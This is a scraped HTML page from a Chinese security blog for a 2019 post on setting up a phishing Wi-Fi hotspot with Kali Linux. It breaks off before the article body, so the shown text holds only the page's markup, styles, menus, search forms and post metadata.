

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.it2021.com/penetration/web-security/141.html
body_size: 19620
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, maximum-scale=0.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>it2021-Kali linux创建钓鱼wifi热点|IT2021科技站</title>
<meta name="description" content="" />
<meta name="keywords" content="it2021,it2021.com,kali,kali linux,Kali钓鱼,linux,shell,WiFi热点钓鱼" />
<meta property="og:type" content="acticle">
<meta property="og:locale" content="zh-Hans" />
<meta property="og:title" content="Kali linux创建钓鱼wifi热点" />
<meta property="og:author" content="枫少@KillBoy" />
<meta property="og:image" content="https://www.it2021.com/wp-content/uploads/2019/03/b9f2d271f0d7760c2cfb87bcd5ffb829.webp" />
<meta property="og:site_name" content="IT2021科技站">
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.it2021.com/penetration/web-security/141.html" />
<meta property="og:release_date" content="2019-03-12 23:07:42" />
<link rel="icon" href="https://www.it2021.com/wp-content/uploads/2020/02/1582196415-bitbug_favicon.ico" sizes="32x32" />
<link rel="apple-touch-icon" href="https://www.it2021.com/wp-content/uploads/2019/11/1572932847-微信图片_20191105133559.jpg" />
<meta name="msapplication-TileImage" content="https://www.it2021.com/wp-content/uploads/2019/11/1572932847-微信图片_20191105133559.jpg" />
<link rel="pingback" href="https://www.it2021.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='xhaitool-thread-page-css' href='https://www.it2021.com/wp-content/plugins/xhtheme-ai-toolbox/assets/css/thread-page.min.css' type='text/css' media='all' />
<style id='xhtheme-ai-toolbox-inline-css' type='text/css'>
.xhtheme-ai-toolbox-status{--xht-ai-color:#999}.eb-card{--eb-text-color:#4e607a;--eb-title-color:#4a90e2;font-size:16px}.dark .eb-card, [data-bs-theme=dark] .eb-card, .io-black-mode .eb-card, .style-for-dark .eb-card, .dark-theme .eb-card, #ceotheme.night .eb-card, .wp-theme-begin.night .eb-card, .puock-dark .eb-card, .nice-dark-mode .eb-card{--eb-text-color:#d9d6d6;--eb-title-color:#fff}.eb-card{position:relative;border-radius:8px;overflow:hidden;margin-bottom:1.2rem;display:flex;flex-direction:column}.eb-card-bgbox{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(120deg, #e0c3fc 0%, #8ec5fc 100%);z-index:1;opacity:.3}.eb-card-body{position:relative;padding:20px;z-index:2}.eb-titlebox{display:flex;align-items:center;margin-bottom:12px;justify-content:space-between}.eb-titlebox .eb-icon{opacity:.3;margin-left:auto}.eb-titicon svg{width:16px;height:16px;color:var(--eb-title-color);transform:translateY(-2px)}.eb-title{font-size:.9em;font-weight:400;color:var(--eb-title-color);margin-left:4px;letter-spacing:2px}.eb-icon svg{width:24px;height:24px;color:var(--eb-title-color);margin-left:auto}.eb-excerpt{font-size:.9em;color:var(--eb-text-color);line-height:1.8;margin-bottom:12px}.eb-desc{font-size:.75em;color:var(--eb-text-color);text-align:right;opacity:.8;margin-top:10px}.eb-desc span{font-style:italic}
/*# sourceURL=xhtheme-ai-toolbox-inline-css */
</style>
<link rel='stylesheet' id='begin-style-css' href='https://www.it2021.com/wp-content/themes/begin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='be-css' href='https://www.it2021.com/wp-content/themes/begin/css/be.css' type='text/css' media='all' />
<link rel='stylesheet' id='super-menu-css' href='https://www.it2021.com/wp-content/themes/begin/css/super-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.it2021.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://www.it2021.com/wp-content/themes/begin/css/fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sites-css' href='https://www.it2021.com/wp-content/themes/begin/css/sites.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfontd-css' href='https://at.alicdn.com/t/font_1076663_m9asavufsuc.css' type='text/css' media='all' />
<link rel='stylesheet' id='black-font-css' href='https://www.it2021.com/wp-content/font/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='blocks-front-css' href='https://www.it2021.com/wp-content/themes/begin/css/blocks-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css' href='https://www.it2021.com/wp-content/themes/begin/css/highlight.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettify-color-css' href='https://www.it2021.com/wp-content/themes/begin/css/prettify-color.css' type='text/css' media='all' />
<link rel='stylesheet' id='be-audio-css' href='https://www.it2021.com/wp-content/themes/begin/css/player.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.it2021.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.it2021.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/jquery.lazyload.js" id="lazyload-js"></script>
<link rel="canonical" href="https://www.it2021.com/penetration/web-security/141.html" />
<script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "Home","item": "https://www.it2021.com/"},{"@type": "ListItem","position": 2,"name": "Web安全","item": "https://www.it2021.com/penetration/web-security/"},{"@type": "ListItem","position": 3,"name": "Kali linux创建钓鱼wifi热点","item": "https://www.it2021.com/penetration/web-security/141.html"}]}</script><style type="text/css">body {background: url('https://www.it2021.com/wp-content/uploads/2022/10/bg1.png') repeat top left scroll;}#tp-weather-widget .sw-card-slim-container {background-image: url(https://www.it2021.com/wp-content/themes/begin/img/default/captcha/y4.jpg)}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-141 single-format-standard wp-theme-begin f8e8">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header site-header-s nav-extend">
	<div id="header-main" class="header-main top-nav-show">
				<nav id="header-top" class="header-top">
			<div class="nav-top betip">
			<div id="user-profile">
								<div class="greet-top">
									<div class="user-wel">欢迎光临KillBoy Security Team博客</div>
							</div>
					
	
	<div class="login-reg login-admin">
									<div class="nav-set">
				 	<div class="nav-login">
						<div class="show-layer">登录</div>
					</div>
				</div>
					
			</div>
</div>
				
	
	<div class="nav-menu-top-box betip">
		<div class="nav-menu-top">
			<div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="top-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12 mega-menu menu-max-col"><a href="https://www.it2021.com/">首页</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128 mega-menu menu-max-col"><a href="https://www.it2021.com/security/">信息安全</a>
<ul class="sub-menu">
	<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 mega-menu menu-max-col"><a href="https://www.it2021.com/operations/">安全运维</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/">渗透测试</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/analysis/">分析溯源</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-126 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/web-security/">Web安全</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/sql-injection/">SQL注入</a></li>
</ul>
</li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6 mega-menu menu-max-col"><a href="https://www.it2021.com/information/">业界资讯</a>
<ul class="sub-menu">
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127 mega-menu menu-max-col"><a href="https://www.it2021.com/internet/">互联网事</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488 mega-menu menu-max-col"><a href="https://www.it2021.com/cool-technology/">新酷科技</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 mega-menu menu-max-col"><a href="https://www.it2021.com/website/">网站建设</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489 mega-menu menu-max-col"><a href="https://www.it2021.com/share/">资源分享</a></li>
</ul></div>		</div>
				</div>
</div>
		</nav>
				<div id="menu-container" class="be-menu-main">
			<div id="navigation-top" class="navigation-top menu_c">
				<div class="be-nav-box">
					<div class="be-nav-l">
						<div class="be-nav-logo">
															<div class="logo-sites logo-txt">
																
			<a href="https://www.it2021.com/">
			<img class="begd" src="https://www.it2021.com/wp-content/uploads/2019/11/1572932835-logo.png" title="IT2021科技站" style="height: 50px;" alt="IT2021科技站" rel="home">
							<span class="site-name">IT2021科技站</span>
					</a>
	
								</div>
														</div>

						
													<div class="be-nav-wrap">
								<div id="site-nav-wrap" class="site-nav-main" style="margin-left: 66px">
									<div id="sidr-close">
										<div class="toggle-sidr-close"></div>
									</div>
									<nav id="site-nav" class="main-nav nav-ace">
																<div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div>
			
		<div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-1" class="down-menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12 mega-menu menu-max-col"><a href="https://www.it2021.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128 mega-menu menu-max-col"><a href="https://www.it2021.com/security/">信息安全</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 mega-menu menu-max-col"><a href="https://www.it2021.com/operations/">安全运维</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/">渗透测试</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/analysis/">分析溯源</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-126 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/web-security/">Web安全</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/sql-injection/">SQL注入</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6 mega-menu menu-max-col"><a href="https://www.it2021.com/information/">业界资讯</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127 mega-menu menu-max-col"><a href="https://www.it2021.com/internet/">互联网事</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488 mega-menu menu-max-col"><a href="https://www.it2021.com/cool-technology/">新酷科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 mega-menu menu-max-col"><a href="https://www.it2021.com/website/">网站建设</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489 mega-menu menu-max-col"><a href="https://www.it2021.com/share/">资源分享</a></li>
</ul></div>
									</nav>

									<div class="clear"></div>

									<div class="sidr-login">
													<div class="mobile-login-point">
			<div class="mobile-login-author-back"><img src="https://s3.ax1x.com/2020/11/28/DsgTPI.jpg" alt="bj"></div>
		</div>
										</div>

								</div>
																</div>
											</div>

					<div class="be-nav-r">
						
																					<span class="nav-search"></span>
													
													<div class="be-nav-login-but betip">
											<div class="menu-login-box">
							<span class="menu-login menu-login-btu nav-ace"><div id="user-profile">
								<div class="greet-top">
									<div class="user-wel">欢迎光临KillBoy Security Team博客</div>
							</div>
					
	
	<div class="login-reg login-admin">
									<div class="nav-set">
				 	<div class="nav-login">
						<div class="show-layer">登录</div>
					</div>
				</div>
					
			</div>
</div>
</span>
					</div>
																	</div>
											</div>

									</div>
				<div class="clear"></div>
			</div>
		</div>
								</div>
</header>
<div id="search-main" class="search-main">
	<div class="search-box fadeInDown animated">
		<div class="off-search-a"></div>
		<div class="search-area">
			<div class="search-wrap betip">
									<div class="search-tabs">
					<div class="search-item searchwp"><span class="search-wp">站内</span></div>					<div class="search-item searchbaidu"><span class="search-baidu">百度</span></div>					<div class="search-item searchgoogle"><span class="search-google">谷歌</span></div>					<div class="search-item searchbing"><span class="search-bing">必应</span></div>					<div class="search-item searchsogou"><span class="search-sogou">搜狗</span></div>					<div class="search-item search360"><span class="search-360">360</span></div>				</div>
				<div class="clear"></div>
									<div class="search-wp tab-search searchbar">
						<form method="get" id="searchform-so" autocomplete="off" action="https://www.it2021.com/">
							<span class="search-input">
								<input type="text" value="" name="s" id="so" class="search-focus wp-input" placeholder="输入关键字" required />
								<button type="submit" id="searchsubmit-so" class="sbtu"><i class="be be-search"></i></button>
							</span>
														<div class="clear"></div>
						</form>
					</div>
				
								<div class="search-baidu tab-search searchbar">
					<script>
					function g(formname) {
						var url = "https://www.baidu.com/baidu";
						if (formname.s[1].checked) {
							formname.ct.value = "2097152";
						} else {
							formname.ct.value = "0";
						}
						formname.action = url;
						return true;
					}
					</script>
					<form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off">
						<span class="search-input">
							<input name=word class="swap_value search-focus baidu-input" placeholder="百度一下" />
							<input name=tn type=hidden value="bds" />
							<input name=cl type=hidden value="3" />
							<input name=ct type=hidden />
							<input name=si type=hidden value="it2021.com" />
							<button type="submit" id="searchbaidu" class="search-close"><i class="be be-baidu"></i></button>
							<input name=s class="choose" type=radio />
							<input name=s class="choose" type=radio checked />
						</span>
					</form>
				</div>
				
									<div class="search-google tab-search searchbar">
						<form method="get" id="googleform" action="https://cse.google.com/cse" target="_blank" autocomplete="off">
							<span class="search-input">
								<input type="text" value="" name="q" id="google" class="search-focus google-input" placeholder="Google" />
								<input type="hidden" name="cx" value="005077649218303215363:ngrflw3nv8m" />
								<input type="hidden" name="ie" value="UTF-8" />
								<button type="submit" id="googlesubmit" class="search-close"><i class="cx cx-google"></i></button>
							</span>
						</form>
					</div>
				
								<div class="search-bing tab-search searchbar">
					<form method="get" id="bingform" action="https://www.bing.com/search" target="_blank" autocomplete="off" >
						<span class="search-input">
							<input type="text" value="" name="q" id="bing" class="search-focus bing-input" placeholder="Bing" />
							<input type="hidden" name="q1" value="site:it2021.com">
							<button type="submit" id="bingsubmit" class="sbtu"><i class="cx cx-bing"></i></button>
						</span>
					</form>
				</div>
				
								<div class="search-sogou tab-search searchbar">
					<form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off">
						<span class="search-input">
							<input type="text" placeholder="上网从搜狗开始" name="query" class="search-focus sogou-input">
							<button type="submit" id="sogou_submit" class="search-close" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button>
							<input type="hidden" name="insite" value="it2021.com">
						</span>
					</form>
				</div>
				
								<div class="search-360 tab-search searchbar">
					<form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off">
						<span class="search-input">
							<input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="search-focus input-360">
							<button type="submit" id="so360_submit" class="search-close"><i class="cx cx-liu"></i></button>
							<input type="hidden" name="ie" value="utf-8">
							<input type="hidden" name="src" value="zz_it2021.com">
							<input type="hidden" name="site" value="it2021.com">
							<input type="hidden" name="rg" value="1">
							<input type="hidden" name="inurl" value="">
						</span>
					</form>
				</div>
				
				<div class="clear"></div>

									<div class="search-hot-main">
						<div class="recently-searches"><h3 class="searches-title recently-searches-title">热门搜索</h3><ul class="recently-searches"><li class="search-item"><a href="https://www.it2021.com/?s=亿邮邮件网关">亿邮邮件网关</a></li></ul></div>					</div>
												<nav class="search-nav betip">
					<div class="clear"></div>
					<div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-2" class="search-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12 mega-menu menu-max-col"><a href="https://www.it2021.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128 mega-menu menu-max-col"><a href="https://www.it2021.com/security/">信息安全</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 mega-menu menu-max-col"><a href="https://www.it2021.com/operations/">安全运维</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/">渗透测试</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/analysis/">分析溯源</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-126 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/web-security/">Web安全</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125 mega-menu menu-max-col"><a href="https://www.it2021.com/penetration/sql-injection/">SQL注入</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6 mega-menu menu-max-col"><a href="https://www.it2021.com/information/">业界资讯</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127 mega-menu menu-max-col"><a href="https://www.it2021.com/internet/">互联网事</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488 mega-menu menu-max-col"><a href="https://www.it2021.com/cool-technology/">新酷科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 mega-menu menu-max-col"><a href="https://www.it2021.com/website/">网站建设</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489 mega-menu menu-max-col"><a href="https://www.it2021.com/share/">资源分享</a></li>
</ul></div>										</nav>
								<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="off-search"></div>
</div>			
						<nav class="bread">
			<div class="be-bread">
				<div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://www.it2021.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span><a href="https://www.it2021.com/penetration/">渗透测试</a></span><i class="be be-arrowright"></i><span><a href="https://www.it2021.com/penetration/web-security/">Web安全</a></span><i class="be be-arrowright"></i><span class="current">Kali linux创建钓鱼wifi热点</span></div>								</div>
		</nav>
			
					



				
	<div id="content" class="site-content site-small site-no-roll">
			<div class="like-left-box fds">
			<div class="like-left fadeInDown animated">			<div class="sharing-box betip" data-aos="zoom-in">
							<a class="be-btn-beshare be-btn-like use-beshare-like-btn" data-count="3" rel="external nofollow">
		<span class="sharetip bz like-number">
			3		</span>
		<div class="triangle-down"></div>
	</a>	<span class="favorite-box show-layer"><a class="be-btn-beshare no-favorite" rel="external nofollow"><span class="like-number sharetip bz">登录收藏</span><div class="triangle-down"></div></a></span>	<a class="be-btn-beshare be-btn-share use-beshare-social-btn" rel="external nofollow" data-hover="分享"><div class="arrow-share"></div></a>			<span class="post-link">https://www.it2021.com/penetration/web-security/141.html</span>
								<a class="tooltip be-btn-beshare be-btn-link be-btn-link-b use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytip">复制链接</span></a>
			<a class="tooltip be-btn-beshare be-btn-link be-btn-link-l use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytipl">复制链接</span></a>
				<a class="be-btn-beshare be-share-poster use-beshare-poster-btn" rel="external nofollow" data-hover="海报"><div class="arrow-share"></div></a>		</div>
	</div>
		</div>
	
		<div id="primary" class="content-area">

		<main id="main" class="be-main site-main p-em code-css" role="main">

			
				<article id="post-141" class="post-item post ms">
		
			<header class="entry-header entry-header-c">
												<h1 class="entry-title">Kali linux创建钓鱼wifi热点</h1>									</header>

		<div class="entry-content">
			
			<div class="begin-single-meta begin-single-meta-c"><span class="single-meta-area"><span class="meta-date hid-time"><a href="https://www.it2021.com/date/2019/03/12/" rel="bookmark" target="_blank"><time datetime="2019-03-12 23:07:42">2019年3月12日 23:07:42</time></a></span><span class="meta-author"><a href="https://www.it2021.com/author/fengzi/" rel="author"><i class="meta-author-avatar">枫少@KillBoy</i><div class="meta-author-box">
	<div class="arrow-up"></div>
	<div class="meta-author-inf load">
		<a class="meta-author-url" href="https://www.it2021.com/author/fengzi/" rel="author"></a>
		<div class="meta-author-inf-area">
			<div class="meta-inf-avatar">
															<img alt='枫少@KillBoy' src='https://www.it2021.com/wp-content/uploads/2023/02/1_avatar-96x96.jpg' class='avatar avatar-96 photo' height='96' width='96'>												</div>

			<div class="meta-inf-name">
									枫少@KillBoy							</div>
			<div class="show-the-role"><div class="the-role the-role1 ease">管理员</div></div>

							<div class="follow-btn"><a href="javascript:;" class="show-layer addfollow be-follow">关注</a></div>
						<div class="meta-inf-area">
				<div class="meta-inf meta-inf-posts"><span>216</span><br />文章</div>
									<div class="meta-inf meta-inf-fans"><span>0</span><br />粉丝</div>
								<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>
</a></span><span class="meta-cat"><a href="https://www.it2021.com/penetration/web-security/" rel="category tag">Web安全</a></span><span class="comment"><a href="https://www.it2021.com/penetration/web-security/141.html#comments"><i class="be be-speechbubble ri"></i>1 </a></span><span class="views"><i class="be be-eye ri"></i>47,657</span><span class="post-like"><i class="be be-thumbs-up-o ri"></i>3</span><span class="word-time"><span class="word-count">字数 0</span><span class="reading-time">阅读0分0秒</span></span><span class="reading-open">阅读模式</span><span class="fontadd"><i class="dashicons dashicons-editor-textcolor"></i><i class="xico dashicons dashicons-plus-alt2"></i></span></span></div><span class="reading-close"></span><span class="s-hide" title="侧边栏"><span class="off-side"></span></span>
							<div class="single-content">
																<div class="eb-card eb-gradient">
				<div class="eb-card-bgbox"></div>
				<div class="eb-card-body">
					<div class="eb-titlebox">
